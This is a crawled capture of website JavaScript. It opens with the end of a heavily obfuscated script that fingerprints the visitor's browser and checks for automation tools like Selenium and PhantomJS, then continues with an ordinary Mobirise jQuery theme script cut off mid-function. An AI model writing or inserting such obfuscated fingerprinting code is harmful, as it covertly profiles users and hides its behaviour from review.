'\x78\x36\x66\x28')]('\x2e')[_0x95d3('0xe1', '\x50\x44\x29\x79')],0x1)){_0x543c4b=_0xc61109[_0x95d3('0xe2', '\x6e\x43\x6b\x24')]('\x2e')[_0x95d3('0xe3', '\x77\x61\x53\x64')]();}continue;case'\x34':var _0xc61109=_0x1a19b5[_0x95d3('0xe4', '\x57\x2a\x42\x62')][_0x2d5042][_0x95d3('0xe5', '\x72\x5b\x50\x30')];continue;}break;}}continue;}break;}}catch(_0x3eeb44){_0xb401d4[_0xb401d4[_0x95d3('0xe6', '\x48\x40\x23\x63')]]=_0x4266dc(_0x2a4a88[_0x95d3('0xe7', '\x49\x47\x45\x65')](_0x95d3('0xe8', '\x45\x56\x69\x65'),_0x3eeb44));}break;case _0x95d3('0xe9', '\x52\x37\x44\x56'):if(_0x2a4a88[_0x95d3('0xea', '\x4d\x38\x65\x26')](_0xc7d94a,_0x95d3('0xeb', '\x77\x61\x53\x64'))){try{var _0x34b638='';var _0x13d0f4=navigator[_0x95d3('0xec', '\x30\x41\x49\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0xed', '\x5b\x25\x63\x29')](_0x13d0f4)){_0x34b638=_0x95d3('0xee', '\x5b\x25\x63\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0xef', '\x6e\x43\x6b\x24')](_0x13d0f4)){_0x34b638=_0x95d3('0xf0', '\x5d\x67\x40\x34');}else{_0x34b638=_0x95d3('0xf1', '\x71\x58\x2a\x32');}_0xb401d4[_0xb401d4[_0x95d3('0xc9', '\x4d\x75\x39\x68')]]=_0x4266dc(_0x2a4a88[_0x95d3('0xf2', '\x65\x5d\x53\x52')](_0xc7d94a+'\x3d',_0x34b638));}catch(_0x19017e){_0xb401d4[_0xb401d4[_0x95d3('0xf3', '\x5d\x67\x40\x34')]]=_0x2a4a88[_0x95d3('0xf4', '\x36\x61\x5a\x75')](_0x4266dc,_0x2a4a88[_0x95d3('0xf5', '\x36\x61\x5a\x75')](_0xc7d94a+_0x95d3('0xf6', '\x26\x43\x68\x32'),_0x19017e[_0x95d3('0xf7', '\x57\x51\x69\x5d')]()));}}break;}_0x32dc35();}return _0xb401d4[_0x95d3('0xf8', '\x53\x28\x29\x76')]();}var _0x111efa=[[_0x95d3('0xf9', '\x79\x51\x5a\x61'),_0x95d3('0xfa', '\x50\x44\x29\x79'),function(){return navigator;}],[_0x95d3('0xfb', '\x67\x67\x6b\x6d'),_0x95d3('0xfc', '\x49\x47\x45\x65'),function(){return navigator[_0x95d3('0xfd', '\x77\x61\x53\x64')];}],[_0x95d3('0xfe', '\x6d\x4d\x4e\x4a'),_0x95d3('0xff', '\x69\x24\x47\x50'),function(){return navigator[_0x95d3('0x100', '\x6f\x69\x6a\x39')];}],[_0x95d3('0x101', '\x65\x5d\x53\x52'),_0x95d3('0x102', '\x48\x40\x23\x63'),function(){return _0x2a4a88[_0x95d3('0x103', '\x50\x44\x29\x79')](navigator[_0x95d3('0x104', '\x76\x52\x44\x29')][_0x95d3('0x105', '\x67\x36\x77\x4a')],0x0);}],[_0x95d3('0x106', '\x71\x58\x2a\x32'),_0x95d3('0x107', '\x6c\x59\x21\x71'),function(){return navigator[_0x95d3('0x108', '\x4d\x38\x65\x26')];}],[_0x95d3('0x109', '\x5a\x76\x70\x21'),_0x95d3('0x10a', '\x71\x58\x2a\x32'),function(){return navigator[_0x95d3('0x10b', '\x52\x37\x44\x56')];}],[_0x95d3('0x10c', '\x64\x50\x7a\x4e'),_0x95d3('0xbb', '\x57\x51\x69\x5d'),function(){}],[_0x95d3('0x10d', '\x6e\x38\x6f\x78'),_0x95d3('0x10e', '\x57\x51\x69\x5d'),function(){var _0x44b8f2=ActiveXObject;return _0x44b8f2;}],[_0x95d3('0x10f', '\x76\x7a\x4c\x47'),_0x95d3('0x110', '\x26\x43\x68\x32'),function(){var _0x194f2d=webkitURL;return _0x194f2d;}],[_0x95d3('0x111', '\x30\x41\x49\x4b'),_0x95d3('0x112', '\x61\x4b\x4c\x34'),function(){var _0xf0d993=_phantom;return _0xf0d993;}],[_0x95d3('0x113', '\x48\x40\x23\x63'),_0x95d3('0x114', '\x76\x52\x44\x29'),function(){var _0x125ca4=callPhantom;return _0x125ca4;}],[_0x95d3('0x115', '\x65\x5d\x53\x52'),_0x95d3('0x116', '\x48\x40\x23\x63'),function(){var _0x26136e=chrome;return _0x26136e;}],[_0x95d3('0x117', '\x64\x50\x7a\x4e'),_0x95d3('0x10e', '\x57\x51\x69\x5d'),function(){var _0x56bae8=yandex;return _0x56bae8;}],[_0x95d3('0x118', '\x67\x36\x77\x4a'),_0x95d3('0x119', '\x65\x5d\x53\x52'),function(){var _0x3910d3=opera;return _0x3910d3;}],[_0x95d3('0x11a', '\x71\x58\x2a\x32'),_0x95d3('0x11b', '\x45\x56\x69\x65'),function(){var _0x2444bf=opr;return _0x2444bf;}],[_0x95d3('0x11c', '\x62\x4a\x78\x5b'),_0x95d3('0x116', '\x48\x40\x23\x63'),function(){var _0x439a9c=safari;return _0x439a9c;}],[_0x95d3('0x11d', '\x30\x42\x6d\x72'),_0x95d3('0x11e', '\x76\x7a\x4c\x47'),function(){var _0x590428=awesomium;return _0x590428;}],[_0x95d3('0x11f', '\x67\x36\x77\x4a'),_0x95d3('0x120', '\x74\x65\x70\x61'),function(){var _0x4a2b3f=puffinDevice;return _0x4a2b3f;}],[_0x95d3('0x121', '\x30\x41\x49\x4b'),_0x95d3('0x122', '\x57\x2a\x42\x62'),function(){var _0x501413=__nightmare;return _0x501413;}],[_0x95d3('0x123', '\x78\x36\x66\x28'),_0x95d3('0x124', '\x6d\x4d\x4e\x4a'),function(){var _0x149f39=domAutomation;return _0x149f39;}],[_0x95d3('0x125', '\x45\x57\x33\x62'),_0x95d3('0x116', '\x48\x40\x23\x63'),function(){var _0x2e5890=domAutomationController;return _0x2e5890;}],[_0x95d3('0x126', '\x79\x51\x5a\x61'),_0x95d3('0x127', '\x67\x36\x77\x4a'),function(){var _0x296bcb=_Selenium_IDE_Recorder;return _0x296bcb;}],[_0x95d3('0x128', '\x5a\x76\x70\x21'),_0x95d3('0x129', '\x5d\x29\x79\x66'),function(){return document[_0x95d3('0x12a', '\x49\x47\x45\x65')];}],[_0x95d3('0x12b', '\x5d\x29\x79\x66'),_0x95d3('0x12c', '\x38\x61\x25\x70'),function(){return document[_0x95d3('0x12d', '\x4e\x79\x7a\x53')];}],[_0x95d3('0x12e', '\x4c\x74\x4e\x4e'),_0x95d3('0x10e', '\x57\x51\x69\x5d'),function(){return process[_0x95d3('0x12f', '\x6d\x4d\x4e\x4a')];}],[_0x95d3('0x130', '\x6c\x70\x76\x5b'),_0x95d3('0x131', '\x78\x36\x66\x28'),function(){return global[_0x95d3('0x132', '\x48\x40\x23\x63')];}],[_0x95d3('0x133', '\x5d\x67\x40\x34'),_0x95d3('0x120', '\x74\x65\x70\x61'),function(){return global[_0x95d3('0x134', '\x51\x30\x4b\x56')];}],[_0x95d3('0x135', '\x69\x24\x47\x50'),_0x95d3('0x136', '\x69\x24\x47\x50'),function(){return WebAssembly;}],[_0x95d3('0x137', '\x6d\x4d\x4e\x4a'),_0x95d3('0x138', '\x4d\x77\x47\x4f'),function(){return require('\x66\x73');}],[_0x95d3('0x139', '\x45\x57\x33\x62'),_0x95d3('0x13a', '\x30\x41\x49\x4b'),function(){return _0x2a4a88[_0x95d3('0x13b', '\x4d\x75\x39\x68')](globalThis,global);}],[_0x95d3('0x13c', '\x53\x28\x29\x76'),_0x95d3('0x13d', '\x74\x65\x70\x61'),function(){return window[_0x95d3('0x13e', '\x51\x6d\x69\x62')]();}],[_0x95d3('0x13f', '\x57\x2a\x42\x62'),_0x95d3('0x140', '\x62\x4a\x78\x5b'),function(){return navigator[_0x95d3('0x141', '\x5d\x67\x40\x34')];}],[_0x95d3('0x142', '\x5d\x67\x40\x34'),_0x95d3('0x143', '\x51\x30\x4b\x56'),function(){return navigator[_0x95d3('0x144', '\x65\x5d\x53\x52')];}],[_0x95d3('0x145', '\x72\x5b\x50\x30'),_0x95d3('0x12c', '\x38\x61\x25\x70'),function(){return navigator[_0x95d3('0x146', '\x69\x24\x47\x50')];}],[_0x95d3('0x147', '\x6c\x70\x76\x5b'),_0x95d3('0x148', '\x30\x42\x6d\x72'),function(){return _0x2a4a88[_0x95d3('0x149', '\x30\x41\x49\x4b')](navigator[_0x95d3('0x14a', '\x50\x44\x29\x79')],'\x43');}],[_0x95d3('0x14b', '\x4d\x75\x39\x68'),_0x95d3('0x14c', '\x78\x36\x66\x28'),function(){window[_0x95d3('0x14d', '\x74\x65\x70\x61')]=Object[_0x95d3('0x14e', '\x30\x41\x49\x4b')](window);return window[_0x95d3('0x14f', '\x5d\x29\x79\x66')][_0x95d3('0x150', '\x76\x7a\x4c\x47')];}],[_0x95d3('0x151', '\x48\x40\x23\x63'),_0x95d3('0x152', '\x36\x46\x38\x47'),function(){return _0x2a4a88[_0x95d3('0x153', '\x48\x40\x23\x63')](window[_0x95d3('0x154', '\x76\x7a\x4c\x47')],0x0);}],[_0x95d3('0x155', '\x5b\x25\x63\x29'),_0x95d3('0x156', '\x51\x30\x4b\x56'),function(){return window[_0x95d3('0x157', '\x51\x6d\x69\x62')]==0x0;}],[_0x95d3('0x158', '\x5d\x29\x79\x66'),_0x95d3('0x159', '\x52\x37\x44\x56'),function(){return window[_0x95d3('0x15a', '\x76\x52\x44\x29')];}],[_0x95d3('0x15b', '\x4d\x38\x65\x26'),_0x95d3('0x15c', '\x26\x43\x68\x32'),function(){return window[_0x95d3('0x15d', '\x49\x47\x45\x65')][_0x95d3('0x15e', '\x6f\x69\x6a\x39')]();}],[_0x95d3('0x15f', '\x38\x61\x25\x70'),_0x95d3('0x160', '\x4d\x77\x47\x4f'),function(){return _0x2a4a88[_0x95d3('0x161', '\x36\x46\x38\x47')](Boolean,_0x2a4a88[_0x95d3('0x162', '\x76\x52\x44\x29')](typeof process,_0x95d3('0x98', '\x6e\x38\x6f\x78'))&&process[_0x95d3('0x163', '\x78\x36\x66\x28')]&&process[_0x95d3('0x164', '\x45\x56\x69\x65')][_0x95d3('0x165', '\x62\x4a\x78\x5b')]);}],[_0x95d3('0x166', '\x6d\x4d\x4e\x4a'),_0x95d3('0x167', '\x65\x5d\x53\x52'),function(){return document[_0x95d3('0x168', '\x5d\x29\x79\x66')];}],[_0x95d3('0x169', '\x4d\x75\x39\x68'),_0x95d3('0x16a', '\x4c\x74\x4e\x4e'),function(){return eval[_0x95d3('0x16b', '\x77\x61\x53\x64')]()[_0x95d3('0x6b', '\x38\x61\x25\x70')];}],[_0x95d3('0x16c', '\x49\x47\x45\x65'),_0x95d3('0x167', '\x65\x5d\x53\x52'),function(){return navigator[_0x95d3('0x16d', '\x76\x7a\x4c\x47')][_0x95d3('0x16e', '\x51\x30\x4b\x56')];}],[_0x95d3('0x16f', '\x30\x41\x49\x4b'),_0x95d3('0x170', '\x51\x6d\x69\x62'),function(){return deviceType;}],[_0x95d3('0x171', '\x26\x43\x68\x32'),_0x95d3('0x172', '\x67\x67\x6b\x6d'),function(){return screen[_0x95d3('0x173', '\x30\x42\x6d\x72')];}],[_0x95d3('0x174', '\x6d\x4d\x4e\x4a'),_0x95d3('0x13a', '\x30\x41\x49\x4b'),function(){return screen[_0x95d3('0x175', '\x6c\x70\x76\x5b')];}],[_0x95d3('0x176', '\x72\x5b\x50\x30'),_0x95d3('0x136', '\x69\x24\x47\x50'),function(){var _0x2cf8ff=eoapi;return _0x2cf8ff;}],[_0x95d3('0x177', '\x76\x52\x44\x29'),_0x95d3('0x178', '\x4d\x38\x65\x26'),function(){var _0x52ce80=eoapi_VerifyThis;return _0x52ce80;}],[_0x95d3('0x179', '\x30\x41\x49\x4b'),_0x95d3('0x138', '\x4d\x77\x47\x4f'),function(){var _0x4e047a=eoapi_extInvoke;return _0x4e047a;}],[_0x95d3('0x17a', '\x5b\x25\x63\x29'),_0x95d3('0x17b', '\x4e\x79\x7a\x53'),function(){var _0x337f95=eoWebBrowserDispatcher;return _0x337f95;}],[_0x95d3('0x17c', '\x74\x65\x70\x61'),_0x95d3('0x140', '\x62\x4a\x78\x5b'),function(){return window[_0x95d3('0x17d', '\x36\x61\x5a\x75')];}],[_0x95d3('0x17e', '\x26\x43\x68\x32'),_0x95d3('0xfc', '\x49\x47\x45\x65'),function(){return _0x2a4a88[_0x95d3('0x17f', '\x53\x28\x29\x76')](navigator[_0x95d3('0x180', '\x5d\x29\x79\x66')][_0x95d3('0x181', '\x61\x4b\x4c\x34')],0x2);}],[_0x95d3('0x182', '\x74\x65\x70\x61'),_0x95d3('0x183', '\x72\x5b\x50\x30'),function(){return _0x2a4a88[_0x95d3('0x184', '\x4c\x74\x4e\x4e')](navigator[_0x95d3('0xc2', '\x75\x48\x29\x70')][_0x95d3('0x185', '\x69\x24\x47\x50')],0x2);}],[_0x95d3('0x186', '\x74\x65\x70\x61'),_0x95d3('0x187', '\x6e\x38\x6f\x78'),function(){return window[_0x95d3('0x188', '\x69\x24\x47\x50')];}],[_0x95d3('0x189', '\x36\x46\x38\x47'),_0x95d3('0x18a', '\x6d\x4d\x4e\x4a'),function(){return navigator[_0x95d3('0x18b', '\x71\x40\x24\x52')][_0x95d3('0x18c', '\x57\x51\x69\x5d')][0x0][_0x95d3('0x18d', '\x71\x40\x24\x52')];}],[_0x95d3('0x18e', '\x45\x57\x33\x62'),_0x95d3('0x18f', '\x62\x4a\x78\x5b'),function(){return navigator[_0x95d3('0x18b', '\x71\x40\x24\x52')][_0x95d3('0x190', '\x30\x41\x49\x4b')][0x1][_0x95d3('0x191', '\x45\x56\x69\x65')];}],[_0x95d3('0x192', '\x50\x44\x29\x79'),_0x95d3('0x193', '\x63\x2a\x5a\x48'),function(){return navigator[_0x95d3('0x194', '\x69\x24\x47\x50')][_0x95d3('0x195', '\x76\x7a\x4c\x47')][0x2][_0x95d3('0x196', '\x6f\x69\x6a\x39')];}],[_0x95d3('0x197', '\x6e\x43\x6b\x24'),_0x95d3('0x198', '\x5a\x76\x70\x21'),function(){return navigator[_0x95d3('0x199', '\x30\x42\x6d\x72')][_0x95d3('0x19a', '\x6c\x59\x21\x71')];}],[_0x95d3('0x19b', '\x51\x6d\x69\x62'),_0x95d3('0x136', '\x69\x24\x47\x50'),function(){return navigator[_0x95d3('0x19c', '\x74\x65\x70\x61')];}],[_0x95d3('0x19d', '\x53\x28\x29\x76'),_0x95d3('0x19e', '\x5a\x76\x70\x21'),function(){return navigator[_0x95d3('0x19f', '\x63\x2a\x5a\x48')][_0x95d3('0x1a0', '\x6c\x70\x76\x5b')];}],[_0x95d3('0x1a1', '\x72\x5b\x50\x30'),_0x95d3('0x1a2', '\x4d\x38\x65\x26'),function(){return navigator[_0x95d3('0x1a3', '\x45\x57\x33\x62')][_0x95d3('0x1a4', '\x71\x40\x24\x52')];}]];try{var _0x36edbd=_0x95d3('0x1a5', '\x67\x67\x6b\x6d')[_0x95d3('0x1a6', '\x67\x67\x6b\x6d')]('\x7c'),_0x13a1cb=0x0;while(!![]){switch(_0x36edbd[_0x13a1cb++]){case'\x30':if(_0x4aba13){_0x111efa[_0x95d3('0x1a7', '\x57\x2a\x42\x62')]([_0x4aba13,_0x95d3('0x193', '\x63\x2a\x5a\x48')]);_0x2a4a88[_0x95d3('0x1a8', '\x71\x58\x2a\x32')](_0x2a47e7,_0x2a4a88[_0x95d3('0x1a9', '\x62\x4a\x78\x5b')](_0x1afaa8,_0x111efa));}continue;case'\x31':var _0x4db4d2=_0x95d3('0x1aa', '\x77\x61\x53\x64');continue;case'\x32':_0x2a4a88[_0x95d3('0x1ab', '\x6e\x38\x6f\x78')](_0x32dc35);continue;case'\x33':var _0xfc87e1=_0x95d3('0x1ac', '\x71\x40\x24\x52');continue;case'\x34':if(!_0x4ef478[_0x95d3('0x1ad', '\x4c\x74\x4e\x4e')])_0x4ef478[_0x95d3('0x1ae', '\x6d\x4d\x4e\x4a')]=_0x52cb44;continue;case'\x35':_0x2a4a88[_0x95d3('0x1af', '\x4c\x74\x4e\x4e')](_0x2a47e7,_0x2a4a88[_0x95d3('0x1b0', '\x5d\x67\x40\x34')](_0x1afaa8,_0x111efa));continue;case'\x36':_0x56f1ef[_0x95d3('0x1b1', '\x5a\x76\x70\x21')](_0x95d3('0x1b2', '\x53\x28\x29\x76'))[_0x95d3('0x1b3', '\x38\x61\x25\x70')]=_0x2a4a88[_0x95d3('0x1b4', '\x4c\x74\x4e\x4e')](_0x95d3('0x1b5', '\x65\x5d\x53\x52'),_0x4ef478[_0x95d3('0x1b6', '\x6c\x70\x76\x5b')][_0x95d3('0x1b7', '\x5d\x67\x40\x34')]());continue;case'\x37':var _0x87bbf4=_0xfc87e1[_0x95d3('0x1b8', '\x78\x36\x66\x28')](0x0,0x3);continue;case'\x38':var _0x34f9e1=_0xfc87e1[_0x95d3('0x1b9', '\x51\x30\x4b\x56')](0x3);continue;case'\x39':_0x111efa[_0x95d3('0x1ba', '\x78\x36\x66\x28')]([_0x2a4a88[_0x95d3('0x1bb', '\x72\x5b\x50\x30')]('\x27'+_0x4db4d2+'\x27',_0x95d3('0x1bc', '\x67\x67\x6b\x6d')),_0x95d3('0x1bd', '\x64\x50\x7a\x4e'),function(){return _0x4db4d2[_0x95d3('0x1be', '\x4c\x74\x4e\x4e')]();}]);continue;case'\x31\x30':if(_0xcf36a4){try{_0x116986[_0x95d3('0x1bf', '\x6c\x59\x21\x71')]=_0x2a4a88[_0x95d3('0x1c0', '\x30\x42\x6d\x72')](_0x19b03d,_0xcf36a4);}catch(_0x4b79fb){}}continue;}break;}}catch(_0x5def23){_0x56f1ef[_0x95d3('0x1c1', '\x4d\x38\x65\x26')](_0x95d3('0x1c2', '\x36\x46\x38\x47'))[_0x95d3('0x1c3', '\x71\x58\x2a\x32')]=_0x2a4a88[_0x95d3('0x1c4', '\x6c\x70\x76\x5b')](_0x95d3('0x1c5', '\x57\x51\x69\x5d'),_0x4ef478[_0x95d3('0x1c6', '\x61\x4b\x4c\x34')](_0x5def23[_0x95d3('0x1c7', '\x69\x24\x47\x50')]));}finally{if(_0xcf36a4)_0x116986[_0x95d3('0x1c8', '\x52\x37\x44\x56')]=_0xcf36a4;}}());

--- FILE ---
content_type: application/javascript
request_url: http://www.resourcecenters.com/assets/theme/js/script.js
body_size: 6606
content:
(function($){var isBuilder=$('html').hasClass('is-builder');$.extend($.easing,{easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;}});$.fn.outerFind=function(selector){return this.find(selector).addBack(selector);};$.fn.footerReveal=function(){var $this=$(this);var $prev=$this.prev();var $win=$(window);function initReveal(){if($this.outerHeight()<=$win.outerHeight()){$this.css({'z-index':-999,position:'fixed',bottom:0});$this.css({'width':$prev.outerWidth()});$prev.css({'margin-bottom':$this.outerHeight()});}else{$this.css({'z-index':'',position:'',bottom:''});$this.css({'width':''});$prev.css({'margin-bottom':''});}}
initReveal();$win.on('load resize',function(){initReveal();});return this;};(function($,sr){var debounce=function(func,threshold,execAsap){var timeout;return function debounced(){var obj=this,args=arguments;function delayed(){if(!execAsap)func.apply(obj,args);timeout=null;}
if(timeout)clearTimeout(timeout);else if(execAsap)func.apply(obj,args);timeout=setTimeout(delayed,threshold||100);};};jQuery.fn[sr]=function(fn){return fn?this.bind('resize',debounce(fn)):this.trigger(sr);};})(jQuery,'smartresize');(function(){var scrollbarWidth=0,originalMargin,touchHandler=function(event){event.preventDefault();};function getScrollbarWidth(){if(scrollbarWidth)return scrollbarWidth;var scrollDiv=document.createElement('div');$.each({top:'-9999px',width:'50px',height:'50px',overflow:'scroll',position:'absolute'},function(property,value){scrollDiv.style[property]=value;});$('body').append(scrollDiv);scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth;$('body')[0].removeChild(scrollDiv);return scrollbarWidth;}})();$.isMobile=function(type){var reg=[];var any={blackberry:'BlackBerry',android:'Android',windows:'IEMobile',opera:'Opera Mini',ios:'iPhone|iPad|iPod'};type='undefined'==$.type(type)?'*':type.toLowerCase();if('*'==type)reg=$.map(any,function(v){return v;});else if(type in any)reg.push(any[type]);return!!(reg.length&&navigator.userAgent.match(new RegExp(reg.join('|'),'i')));};var isSupportViewportUnits=(function(){var $elem=$('<div style="height: 50vh; position: absolute; top: -1000px; left: -1000px;">').appendTo('body');var elem=$elem[0];var height=parseInt(window.innerHeight/2,10);var compStyle=parseInt((window.getComputedStyle?getComputedStyle(elem,null):elem.currentStyle)['height'],10);$elem.remove();return compStyle==height;}());$(function(){$('html').addClass($.isMobile()?'mobile':'desktop');$(window).scroll(function(){$('.mbr-navbar--sticky').each(function(){var method=$(window).scrollTop()>10?'addClass':'removeClass';$(this)[method]('mbr-navbar--stuck').not('.mbr-navbar--open')[method]('mbr-navbar--short');});});if($.isMobile()&&navigator.userAgent.match(/Chrome/i)){(function(width,height){var deviceSize=[width,width];deviceSize[height>width?0:1]=height;$(window).smartresize(function(){var windowHeight=$(window).height();if($.inArray(windowHeight,deviceSize)<0)
windowHeight=deviceSize[$(window).width()>windowHeight?1:0];$('.mbr-section--full-height').css('height',windowHeight+'px');});})($(window).width(),$(window).height());}else if(!isSupportViewportUnits){$(window).smartresize(function(){$('.mbr-section--full-height').css('height',$(window).height()+'px');});$(document).on('add.cards',function(event){if($('html').hasClass('mbr-site-loaded')&&$(event.target).outerFind('.mbr-section--full-height').length)
$(window).resize();});}
function calculate16by9(){$(this).css('height',$(this).parent().width()*9/16);}
$(window).smartresize(function(){$('.mbr-section--16by9').each(calculate16by9);});$(document).on('add.cards changeParameter.cards',function(event){var enabled=$(event.target).outerFind('.mbr-section--16by9');if(enabled.length){enabled.attr('data-16by9','true').each(calculate16by9);}else{$(event.target).outerFind('[data-16by9]').css('height','').removeAttr('data-16by9');}});function initParallax(card){setTimeout(function(){$(card).outerFind('.mbr-parallax-background').jarallax({speed:0.6}).css('position','relative');},0);}
function destroyParallax(card){$(card).jarallax('destroy').css('position','');}
if($.fn.jarallax&&!$.isMobile()){$(window).on('update.parallax',function(event){setTimeout(function(){var $jarallax=$('.mbr-parallax-background');$jarallax.jarallax('coverImage');$jarallax.jarallax('clipContainer');$jarallax.jarallax('onScroll');},0);});if(isBuilder){$(document).on('add.cards',function(event){initParallax(event.target);$(window).trigger('update.parallax');});$(document).on('changeParameter.cards',function(event,paramName,value,key){if(paramName==='bg'){destroyParallax(event.target);switch(key){case'type':if(value.parallax===true){initParallax(event.target);}
break;case'value':if(value.type==='image'&&value.parallax===true){initParallax(event.target);}
break;case'parallax':if(value.parallax===true){initParallax(event.target);}}}
$(window).trigger('update.parallax');});}else{initParallax(document.body);}
$(window).on('shown.bs.tab',function(e){$(window).trigger('update.parallax');});}
var fixedTopTimeout,scrollTimeout,prevScrollTop=0,fixedTop=null,isDesktop=!$.isMobile();$(window).scroll(function(){if(scrollTimeout)clearTimeout(scrollTimeout);var scrollTop=$(window).scrollTop();var scrollUp=scrollTop<=prevScrollTop||isDesktop;prevScrollTop=scrollTop;if(fixedTop){var fixed=scrollTop>fixedTop.breakPoint;if(scrollUp){if(fixed!=fixedTop.fixed){if(isDesktop){fixedTop.fixed=fixed;$(fixedTop.elm).toggleClass('is-fixed');}else{scrollTimeout=setTimeout(function(){fixedTop.fixed=fixed;$(fixedTop.elm).toggleClass('is-fixed');},40);}}}else{fixedTop.fixed=false;$(fixedTop.elm).removeClass('is-fixed');}}});$(document).on('add.cards delete.cards',function(event){if(fixedTopTimeout)clearTimeout(fixedTopTimeout);fixedTopTimeout=setTimeout(function(){if(fixedTop){fixedTop.fixed=false;$(fixedTop.elm).removeClass('is-fixed');}
$('.mbr-fixed-top:first').each(function(){fixedTop={breakPoint:$(this).offset().top+$(this).height()*3,fixed:false,elm:this};$(window).scroll();});},650);});$(window).smartresize(function(){$('.mbr-embedded-video').each(function(){$(this).height($(this).width()*parseInt($(this).attr('height')||315)/parseInt($(this).attr('width')||560));});});$(document).on('add.cards',function(event){if($('html').hasClass('mbr-site-loaded')&&$(event.target).outerFind('iframe').length)
$(window).resize();});function videoParser(card){$(card).outerFind('[data-bg-video]').each(function(){var videoURL=$(this).attr('data-bg-video');var parsedUrl=videoURL.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);var $img=$('<div class="mbr-background-video-preview">').hide().css({backgroundSize:'cover',backgroundPosition:'center'});$('> *:eq(0)',this).before($img);if(parsedUrl&&(/youtube/g.test(parsedUrl[3])||/vimeo/g.test(parsedUrl[3]))){if(parsedUrl&&/youtube/g.test(parsedUrl[3])){var previewURL='http'+('https:'===location.protocol?'s':'')+':';previewURL+='//img.youtube.com/vi/'+parsedUrl[6]+'/maxresdefault.jpg';$('<img>').on('load',function(){if(120===(this.naturalWidth||this.width)){var file=this.src.split('/').pop();switch(file){case'maxresdefault.jpg':this.src=this.src.replace(file,'sddefault.jpg');break;case'sddefault.jpg':this.src=this.src.replace(file,'hqdefault.jpg');break;default:if(isBuilder){$img.css('background-image','url("images/no-video.jpg")').show();}}}else{$img.css('background-image','url("'+this.src+'")').show();}}).attr('src',previewURL);if($.fn.YTPlayer&&!isBuilder&&!$.isMobile()){$('> *:eq(1)',this).before('<div class="mbr-background-video"></div>').prev().YTPlayer({videoURL:parsedUrl[6],containment:'self',showControls:false,mute:true});}}else if(parsedUrl&&/vimeo/g.test(parsedUrl[3])){var request=new XMLHttpRequest();request.open('GET','https://vimeo.com/api/v2/video/'+parsedUrl[6]+'.json',true);request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){var response=JSON.parse(this.responseText);$img.css('background-image','url("'+response[0].thumbnail_large+'")').show();}else if(isBuilder){$img.css('background-image','url("images/no-video.jpg")').show();}}};request.send();request=null;if($.fn.vimeo_player&&!isBuilder&&!$.isMobile()){$('> *:eq(1)',this).before('<div class="mbr-background-video"></div>').prev().vimeo_player({videoURL:videoURL,containment:'self',showControls:false,mute:true});}}}else if(isBuilder){$img.css('background-image','url("images/video-placeholder.jpg")').show();}});}
if(isBuilder){$(document).on('add.cards',function(event){videoParser(event.target);});}else{videoParser(document.body);}
$(document).on('changeParameter.cards',function(event,paramName,value,key){if(paramName==='bg'){switch(key){case'type':$(event.target).find('.mbr-background-video-preview').remove();if(value.type==='video'){videoParser(event.target);}
break;case'value':if(value.type==='video'){$(event.target).find('.mbr-background-video-preview').remove();videoParser(event.target);}
break;}}});if(!isBuilder){$('body > *:not(style, script)').trigger('add.cards');}
$('html').addClass('mbr-site-loaded');$(window).resize().scroll();if(!isBuilder){$(document).click(function(e){try{var target=e.target;if($(target).parents().hasClass('carousel')){return;}
do{if(target.hash){var useBody=/#bottom|#top/g.test(target.hash);$(useBody?'body':target.hash).each(function(){e.preventDefault();var stickyMenuHeight=$(target).parents().hasClass('navbar-fixed-top')?60:0;var goTo=target.hash=='#bottom'?($(this).height()-$(window).height()):($(this).offset().top-stickyMenuHeight);if($(this).hasClass('panel-collapse')||$(this).hasClass('tab-pane')){return;}
$('html, body').stop().animate({scrollTop:goTo},800,'easeInOutCubic');});break;}}while(target=target.parentNode);}catch(e){}});}
$('.cols-same-height .mbr-figure').each(function(){var $imageCont=$(this);var $img=$imageCont.children('img');var $cont=$imageCont.parent();var imgW=$img[0].width;var imgH=$img[0].height;function setNewSize(){$img.css({width:'',maxWidth:'',marginLeft:''});if(imgH&&imgW){var aspectRatio=imgH/imgW;$imageCont.addClass({position:'absolute',top:0,left:0,right:0,bottom:0});var contAspectRatio=$cont.height()/$cont.width();if(contAspectRatio>aspectRatio){var percent=100*(contAspectRatio-aspectRatio)/aspectRatio;$img.css({width:percent+100+'%',maxWidth:percent+100+'%',marginLeft:(-percent/2)+'%'});}}}
$img.one('load',function(){imgW=$img[0].width;imgH=$img[0].height;setNewSize();});$(window).on('resize',setNewSize);setNewSize();});});if(!isBuilder){if($.fn.socialLikes){$(document).on('add.cards',function(event){$(event.target).outerFind('.mbr-social-likes').on('counter.social-likes',function(event,service,counter){if(counter>999)$('.social-likes__counter',event.target).html(Math.floor(counter/1000)+'k');}).socialLikes({initHtml:false});});}
$(document).on('add.cards',function(event){if($(event.target).hasClass('mbr-reveal')){$(event.target).footerReveal();}});$(document).ready(function(){if($.isMobile()){return;}else if($('input[name=animation]').length){$('input[name=animation]').remove();var $animatedElements=$('p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, textarea, .input-group, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info').not(function(){return $(this).parents().is('.navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop');}).addClass('hidden animated');function getElementOffset(element){var top=0;do{top+=element.offsetTop||0;element=element.offsetParent;}while(element);return top;}
